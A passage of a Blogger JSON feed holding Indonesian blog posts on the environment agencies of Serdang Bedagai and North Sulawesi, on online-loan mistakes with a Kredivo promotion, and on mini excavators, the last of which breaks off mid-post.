Adiwiyata untuk mendorong sekolah menciptakan budaya ramah lingkungan.\u003C\/li\u003E\u003Cli\u003EPelatihan eco-enzyme dan pengolahan sampah organik untuk ibu rumah tangga.\u003C\/li\u003E\u003Cli\u003ESosialisasi dampak pencemaran dan pentingnya menjaga kebersihan lingkungan.\u003C\/li\u003E\u003Cli\u003EKegiatan bersih pantai dan sungai yang melibatkan pelajar, komunitas, dan relawan.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEdukasi yang berkelanjutan diharapkan mampu menumbuhkan kesadaran masyarakat bahwa lingkungan adalah tanggung jawab bersama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E6. Tantangan dan Harapan untuk Masa Depan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESerdang Bedagai menghadapi tantangan lingkungan seperti peningkatan timbunan sampah, kerusakan daerah pesisir, dan kurangnya kesadaran sebagian masyarakat terkait pengelolaan limbah. Namun dengan komitmen kuat dari DLH, kolaborasi pemerintah desa, serta partisipasi komunitas, langkah menuju kabupaten yang bersih dan berkelanjutan semakin nyata.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKe depan, diharapkan DLH Serdang Bedagai \u003Ca href=\"https:\/\/dlhserdangbedagai.org\/struktur\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/dlhserdangbedagai.org\/struktur\/\u003C\/b\u003E\u003C\/a\u003E terus memperkuat inovasi, meningkatkan kemampuan teknologi pengelolaan lingkungan, serta memperluas edukasi agar seluruh lapisan masyarakat ikut terlibat dalam menjaga bumi Serdang Bedagai.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/2361607614040917563\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/dlh-serdang-bedagai-menguatkan-komitmen.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/2361607614040917563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/2361607614040917563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/dlh-serdang-bedagai-menguatkan-komitmen.html","title":"DLH Serdang Bedagai: Menguatkan Komitmen Pengelolaan Lingkungan untuk Masa Depan Berkelanjutan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuaSSlQhfwgjn8QFH1oFZYSjuVcAUvo6SIFJmszSWpvggIvAju7gUlS6o51cd3-rU-deLXZ0_BlyTYiX5JO8AarqnBRn9MX-CWGancEQ-Xv5LWxKd_nCqnCrvR_4lN1-Df-hyehql-UJ1N8lFFrWkIstU3oV_70phHpwmLBeMOVh24qiBWfylkFBJWH_0\/s72-c\/Dlh%20serdang%20bedagai.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-5291189700265947600"},"published":{"$t":"2025-11-26T15:15:00.002+08:00"},"updated":{"$t":"2025-11-26T15:15:06.323+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"DLH Sulut: Garda Terdepan Dalam Perlindungan Lingkungan Hidup di Sulawesi Utara"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Dlh sulut\" border=\"0\" data-original-height=\"397\" data-original-width=\"631\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj411ZbzeWi2Zcar4deOL18br-20fSgVoR5ef0ZkHpMr3D0F_Eyw2-xtOp9fb68qY2e8Hu-lNHxjByNiCmY8MZ-J22AB25zMtsrje2xuTYKltVwde14INbVGiVM333nIEAQJCJb3n_fRRl8RgkmWt7Tq6e2wBodS__yviILoWCaywINugKQiDKSoDsq39M\/s16000\/Dlh%20sulut%202.png\" title=\"Dlh sulut\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EProvinsi Sulawesi Utara dikenal sebagai salah satu wilayah di Indonesia yang memiliki kekayaan alam luar biasa. Lautnya yang biru jernih, hutan tropis yang masih menyimpan banyak keanekaragaman hayati, serta keindahan alam dari pesisir hingga pegunungan menjadikan Sulawesi Utara sebagai destinasi ekowisata yang sangat potensial. Namun, semua keindahan itu tentu perlu dikelola dan dijaga dengan baik. Di sinilah peran DLH Sulut (Dinas Lingkungan Hidup Provinsi Sulawesi Utara) \u003Cb\u003E\u003Ca href=\"https:\/\/dlhsulut.org\/struktur\/\" target=\"_blank\"\u003Ehttps:\/\/dlhsulut.org\/struktur\/\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;menjadi sangat penting.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDLH Sulut merupakan lembaga pemerintah daerah yang memiliki tugas utama menjaga, mengawal, serta mengatur pengelolaan lingkungan hidup agar tetap seimbang dan berkelanjutan. Berbagai program, kebijakan, dan inovasi terus dilakukan untuk menjawab tantangan lingkungan yang semakin kompleks di era modern. Artikel ini akan membahas peran, program, dan kontribusi DLH Sulut dalam menjaga keberlanjutan lingkungan Sulawesi Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETantangan Lingkungan di Sulawesi Utara\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESebagai daerah yang berkembang pesat, Sulawesi Utara menghadapi berbagai persoalan lingkungan, seperti:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Peningkatan Volume Sampah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPertumbuhan penduduk dan aktivitas wisata berdampak pada peningkatan jumlah sampah, baik di perkotaan maupun destinasi wisata seperti Manado, Bitung, Bunaken, dan Likupang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Pencemaran Laut dan Pantai\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELaut Sulawesi dan Teluk Manado adalah jantung pariwisata dan perikanan. Namun, sampah plastik, limbah rumah tangga, hingga pencemaran industri dapat mengancam ekosistem laut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Deforestasi dan Kerusakan Ekosistem Darat\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPembukaan lahan, perambahan hutan, serta aktivitas pertambangan ilegal dapat memicu bencana alam seperti banjir dan tanah longsor.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Krisis Keanekaragaman Hayati\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESebagai habitat dari spesies endemik seperti tarsius, maleo, dan berbagai jenis burung, kerusakan habitat akan berdampak serius bagi populasi satwa liar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDLH Sulut hadir untuk memastikan semua tantangan tersebut mendapat perhatian serius dan solusi yang tepat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EProgram Unggulan DLH Sulut Dalam Menjaga Lingkungan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Sulut menjalankan berbagai program strategis yang menyentuh langsung kebutuhan masyarakat sekaligus melindungi lingkungan dalam jangka panjang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Pengelolaan Sampah dan Kebersihan Kota\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Sulut mengembangkan berbagai inisiatif untuk menangani masalah sampah, seperti:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProgram Bank Sampah untuk mendorong masyarakat memilah sampah sejak dari rumah.\u003C\/li\u003E\u003Cli\u003EEdukasi Gerakan Kurangi Sampah Plastik di sekolah, kampus, dan fasilitas umum.\u003C\/li\u003E\u003Cli\u003EPengembangan Tempat Pengolahan Sampah Terpadu (TPST) di beberapa daerah.\u003C\/li\u003E\u003Cli\u003EKampanye Gerakan Sulut Bersih sebagai ajakan untuk bersama menjaga kebersihan lingkungan.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, kolaborasi dengan kelompok masyarakat dan komunitas lingkungan menjadi strategi penting untuk menjaga kebersihan di wilayah pesisir dan kawasan wisata.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Pelestarian Laut dan Pesisir\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESulawesi Utara adalah salah satu provinsi dengan ekosistem laut terkaya di Indonesia. DLH Sulut menjalankan beberapa upaya seperti:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProgram Rehabilitasi Terumbu Karang dan transplantasi karang di wilayah pesisir.\u003C\/li\u003E\u003Cli\u003EPembersihan Pantai dan Bawah Laut bersama komunitas penyelam dan pecinta lingkungan.\u003C\/li\u003E\u003Cli\u003EPengawasan Aktivitas Pariwisata Bahari agar tetap ramah lingkungan.\u003C\/li\u003E\u003Cli\u003EMendorong pengelolaan kawasan konservasi laut yang berkelanjutan.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELangkah ini bertujuan melindungi habitat ikan, terumbu karang, hingga menjaga keberlangsungan ekonomi masyarakat pesisir yang bergantung pada laut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Pengendalian Pencemaran dan Pemantauan Kualitas Lingkungan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Sulut melakukan pemantauan rutin terhadap:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKualitas air sungai dan laut,\u003C\/li\u003E\u003Cli\u003EKualitas udara di kawasan perkotaan,\u003C\/li\u003E\u003Cli\u003ELimbah industri,\u003C\/li\u003E\u003Cli\u003ELimbah B3 (Bahan Berbahaya dan Beracun),\u003C\/li\u003E\u003Cli\u003EEmisi dari transportasi dan pabrik.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EData pemantauan ini menjadi dasar kebijakan agar aktivitas pembangunan tetap ramah lingkungan dan tidak merusak ekosistem.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Rehabilitasi Hutan dan Lahan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EUpaya penghijauan terus digencarkan DLH Sulut melalui:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPenanaman pohon di kawasan rawan longsor,\u003C\/li\u003E\u003Cli\u003ERehabilitasi daerah aliran sungai (DAS),\u003C\/li\u003E\u003Cli\u003EEdukasi penanaman pohon di sekolah dan komunitas,\u003C\/li\u003E\u003Cli\u003EKolaborasi dengan perusahaan melalui program CSR penghijauan.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini sangat penting untuk mencegah bencana alam serta menjaga kualitas udara dan tanah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E5. Edukasi Lingkungan untuk Masyarakat dan Generasi Muda\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Sulut menyadari bahwa perubahan perilaku adalah kunci keberhasilan pelestarian lingkungan. Karena itu, program edukasi dilakukan secara masif melalui:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWorkshop lingkungan di sekolah,\u003C\/li\u003E\u003Cli\u003EPelatihan daur ulang sampah,\u003C\/li\u003E\u003Cli\u003ESosialisasi hukum lingkungan,\u003C\/li\u003E\u003Cli\u003EPelibatan generasi muda dalam kegiatan bersih-bersih dan kampanye publik.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAnak-anak sekolah, mahasiswa, dan generasi muda diharapkan menjadi agen perubahan dalam menjaga lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKolaborasi: Kunci Keberhasilan DLH Sulut\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETidak mungkin menjaga lingkungan hanya dengan kerja pemerintah semata. Karena itu, DLH Sulut membangun kolaborasi dengan berbagai pihak:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKomunitas pecinta lingkungan,\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKelompok masyarakat pesisir,\u003C\/li\u003E\u003Cli\u003EPemerintah kabupaten\/kota,\u003C\/li\u003E\u003Cli\u003EAkademisi dan lembaga penelitian,\u003C\/li\u003E\u003Cli\u003EPerusahaan dan sektor swasta,\u003C\/li\u003E\u003Cli\u003EOrganisasi non-pemerintah (NGO).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKolaborasi menciptakan gerakan lingkungan yang lebih kuat, menyebar, dan berdampak nyata bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EHarapan dan Masa Depan Pengelolaan Lingkungan di Sulut\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDengan semua potensi alam yang dimiliki, Sulawesi Utara memiliki peluang besar menjadi provinsi percontohan pengelolaan lingkungan berkelanjutan. Harapannya:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKota-kota semakin bersih dan bebas sampah,\u003C\/li\u003E\u003Cli\u003ELaut tetap terjaga sehingga ekowisata terus berkembang,\u003C\/li\u003E\u003Cli\u003EMasyarakat semakin sadar pentingnya menjaga lingkungan,\u003C\/li\u003E\u003Cli\u003EEkosistem darat dan laut tetap lestari hingga generasi mendatang.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDLH Sulut terus berupaya menjadi motor penggerak utama dalam mewujudkan masa depan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDLH Sulut menjadi pilar penting dalam menjaga keberlanjutan alam Sulawesi Utara. Melalui program kebersihan, pelestarian laut, rehabilitasi hutan, edukasi masyarakat, hingga pengendalian pencemaran, DLH Sulut membuktikan komitmennya terhadap lingkungan. Tantangan memang besar, tetapi melalui kerja sama lintas sektor dan kesadaran masyarakat, Sulut memiliki peluang besar menjadi wilayah dengan pengelolaan lingkungan terbaik di Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenjaga lingkungan bukan hanya tugas pemerintah\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/dlhsulut.org\/struktur\/\" target=\"_blank\"\u003Ehttps:\/\/dlhsulut.org\/struktur\/\u003C\/a\u003E\u003C\/b\u003E tetapi menjadi tanggung jawab kita bersama.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/5291189700265947600\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/11\/dlh-sulut-garda-terdepan-dalam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/5291189700265947600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/5291189700265947600"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/11\/dlh-sulut-garda-terdepan-dalam.html","title":"DLH Sulut: Garda Terdepan Dalam Perlindungan Lingkungan Hidup di Sulawesi Utara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj411ZbzeWi2Zcar4deOL18br-20fSgVoR5ef0ZkHpMr3D0F_Eyw2-xtOp9fb68qY2e8Hu-lNHxjByNiCmY8MZ-J22AB25zMtsrje2xuTYKltVwde14INbVGiVM333nIEAQJCJb3n_fRRl8RgkmWt7Tq6e2wBodS__yviILoWCaywINugKQiDKSoDsq39M\/s72-c\/Dlh%20sulut%202.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-2790621588689557428"},"published":{"$t":"2025-11-25T14:35:00.003+08:00"},"updated":{"$t":"2025-11-25T14:35:40.138+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"4 Kesalahan Saat Ajukan Pinjaman Online yang Sering Terjadi"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Platform kredit cepat\" border=\"0\" data-original-height=\"349\" data-original-width=\"519\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7HxGz-7U7pHJSbam-S86ZxkNXFN1uC8UyleY6JXRzKCZaDLn3rEFU5WIq-T2LqNhNqN2kpkGSvITVAe91997eL7Zsav_hcqmNd2OqWph3bnsQPwQ7DM-eFTiVTjlqLWJD6smegiuWxt-e_TBb20CvnbtpuhD6dcvCb4h5YmCcQ8TsyD-JlgOtxnLbXQ\/w400-h269\/Platform%20kredit%20cepat.png\" title=\"Platform kredit cepat\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Banyak orang baru sadar salah langkah setelah tagihan datang. Di awal, semua terasa mudah, isi data, upload KTP, dana cair cepat. Tapi di balik kenyamanan kredit cepat, ada jebakan yang sering nggak disadari: bunga yang menumpuk, cicilan lewat jatuh tempo, sampai akun diblokir karena gagal bayar.\u003C\/p\u003E\u003Cp\u003EPinjaman online memang bisa jadi jalan keluar saat butuh dana mendadak. Tapi, seperti pisau bermata dua, salah pakai sedikit bisa bikin luka dalam. Nah, sebelum buru-buru klik setuju, ini empat kesalahan umum yang sering bikin pengguna terjebak di lingkaran utang digital.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Nggak Ngecek Legalitas Platform\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/id\/app\/kredivo-paylater-pinjaman\/id1255413338\" target=\"_blank\"\u003EPlatform kredit cepat\u003C\/a\u003E\u003C\/b\u003E makin banyak, tapi nggak semuanya legal. Banyak yang menawarkan “cair 5 menit tanpa syarat”, padahal di balik itu tersembunyi bunga tinggi dan penagihan yang kasar.\u003C\/p\u003E\u003Cp\u003ESelalu pastikan aplikasimu terdaftar dan diawasi OJK. Cukup buka situs resmi OJK dan ketik nama aplikasinya, kalau nggak muncul, skip. Uangmu bisa dicari lagi, tapi data pribadimu enggak.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Asal Setuju Tanpa Baca Ketentuan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKata “setuju” di dunia digital bisa lebih berbahaya dari yang kamu kira. Banyak yang asal klik tanpa tahu kalau ada biaya admin tambahan, denda harian, atau bunga efektif yang sebenarnya lebih tinggi dari yang dijanjikan.\u003C\/p\u003E\u003Cp\u003EPadahal, butuh waktu kurang dari 2 menit buat baca simulasi dan tabel cicilan. Kalau kamu mau ambil kredit cepat, pastikan semua biayanya transparan dan sesuai kemampuanmu, bukan cuma sekadar tergiur “tanpa jaminan”.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Ambil Jumlah Lebih dari yang Dibutuhkan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESering banget terjadi, awalnya butuh 2 juta, tapi karena limit-nya 10 juta, akhirnya ambil semua. Padahal yang 8 juta sisanya nggak jelas mau buat apa. Di sinilah banyak orang kejebak, karena cicilan makin berat dan bunga makin besar.\u003C\/p\u003E\u003Cp\u003EIngat, kemampuan bayar jauh lebih penting dari seberapa besar pinjaman yang disetujui. Kalau penghasilanmu tetap, tapi cicilan naik, beban hidupmu juga ikut naik.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Nggak Punya Strategi Bayar\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPinjam gampang, bayar yang susah. Banyak orang nggak punya rencana jelas buat pelunasan. Akibatnya, telat bayar jadi kebiasaan, denda datang bertubi-tubi, dan skor kredit jeblok.\u003C\/p\u003E\u003Cp\u003ESebelum ajukan pinjaman, pastikan kamu tahu dari mana sumber pembayarannya, tanggal jatuh tempo, dan siapkan reminder biar nggak kelewat. Bayar tepat waktu itu bukan cuma soal bebas denda, tapi juga menjaga reputasi finansialmu.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPilih Platform Aman, Kredivo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKalau kamu tetap butuh kredit cepat tapi pengin yang aman dan transparan, \u003Cb\u003E\u003Ca href=\"https:\/\/www.kredivo.id\/\" target=\"_blank\"\u003EKredivo\u003C\/a\u003E\u003C\/b\u003E bisa jadi pilihan rasional. Limitnya bisa sampai Rp50 juta untuk akun Premium, dengan bunga rendah mulai 1,99% per bulan.\u003C\/p\u003E\u003Cp\u003ESemua proses dilakukan 100% online dan sudah diawasi OJK. Kredivo juga kasih opsi fleksibel, bayar 30 hari tanpa bunga, atau cicilan 3–24 bulan tergantung kebutuhanmu. Nggak ada biaya tersembunyi, semua ditampilkan di awal sebelum kamu klik setuju.\u003C\/p\u003E\u003Cp\u003EMengajukan pinjaman online itu sah-sah aja, asal tahu risikonya. Hindari empat kesalahan tadi, dan jadikan Kredivo sebagai contoh bagaimana layanan kredit cepat bisa tetap aman, transparan, dan bikin hidup lebih tenang. Karena pada akhirnya, keuangan yang sehat bukan soal berapa cepat kamu dapat uang, tapi seberapa cerdas kamu mengelolanya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/2790621588689557428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/11\/4-kesalahan-saat-ajukan-pinjaman-online.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/2790621588689557428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/2790621588689557428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/11\/4-kesalahan-saat-ajukan-pinjaman-online.html","title":"4 Kesalahan Saat Ajukan Pinjaman Online yang Sering Terjadi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7HxGz-7U7pHJSbam-S86ZxkNXFN1uC8UyleY6JXRzKCZaDLn3rEFU5WIq-T2LqNhNqN2kpkGSvITVAe91997eL7Zsav_hcqmNd2OqWph3bnsQPwQ7DM-eFTiVTjlqLWJD6smegiuWxt-e_TBb20CvnbtpuhD6dcvCb4h5YmCcQ8TsyD-JlgOtxnLbXQ\/s72-w400-h269-c\/Platform%20kredit%20cepat.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-5054540459980842601"},"published":{"$t":"2025-11-17T17:13:00.002+08:00"},"updated":{"$t":"2025-11-17T17:13:48.450+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Perbandingan Kekuatan Mesin ‘Penggali Tanah’ Terbaik di Kelasnya Tahun Ini - Traktor Nusantara"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Mini Excavator 5 Ton\" border=\"0\" data-original-height=\"281\" data-original-width=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPgGTkZkUWFL4ENW5Usg0ZWkyWli8qzxzL7ynopVX-TiTe7aJ1FGB9roS_nahp1izWV2m9Rd1uJ9K6ltRJ4Nym4phUWBcl6i08zOayxeO6n1Lc-P9SykCu318NDAhdrn1yWj4XszjY_SYObMvf6aw4T1uAt4lN175M0C9-0ka1D_WTxRxs8-8xZP2wBf4\/s16000\/Mini%20Excavator%205%20Ton.jpg\" title=\"Mini Excavator 5 Ton\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EDi dunia konstruksi, performa alat berat menjadi penentu utama keberhasilan proyek. Ketika efisiensi, tenaga, dan ketahanan menjadi prioritas, hanya alat yang memiliki kombinasi sempurna dari ketiganya yang layak disebut investasi cerdas. Salah satu alat yang semakin mencuri perhatian di kelasnya adalah \u003Cb\u003E\u003Ca href=\"https:\/\/www.traknus.co.id\/id\/product\/construction\/kubota\" target=\"_blank\"\u003EMini Excavator 5 Ton\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; si penggali tanah berukuran kompak namun bertenaga besar. Tahun ini, permintaan terhadap alat berat jenis ini meningkat pesat karena dinilai mampu memberikan keseimbangan ideal antara kapasitas kerja dan efisiensi biaya.\u003C\/p\u003E\u003Cp\u003ESecara umum, Mini Excavator 5 Ton dirancang untuk memenuhi kebutuhan proyek menengah hingga besar yang menuntut ketepatan dan kekuatan dalam ruang kerja terbatas. Dengan bobot operasional yang relatif ringan, alat ini tetap mampu melakukan pekerjaan berat seperti penggalian parit dalam, perataan lahan, hingga pembongkaran struktur beton ringan. Ukurannya yang kompak memungkinkan operator bekerja di area perkotaan padat tanpa mengganggu lingkungan sekitar, sementara tenaga mesinnya tetap memberikan performa luar biasa di lapangan.\u003C\/p\u003E\u003Cp\u003ESalah satu keunggulan utama dari mini excavator modern adalah penggunaan mesin berteknologi terbaru yang lebih hemat bahan bakar namun memiliki tenaga torsi tinggi. Mesin berkapasitas sekitar 40–50 tenaga kuda memberikan dorongan luar biasa untuk pekerjaan berat, bahkan di kondisi tanah yang keras. Tak heran bila Mini Excavator 5 Ton kini menjadi favorit di kalangan kontraktor karena kemampuannya untuk menekan biaya bahan bakar sekaligus meningkatkan produktivitas kerja harian.\u003C\/p\u003E\u003Cp\u003EJika dibandingkan dengan 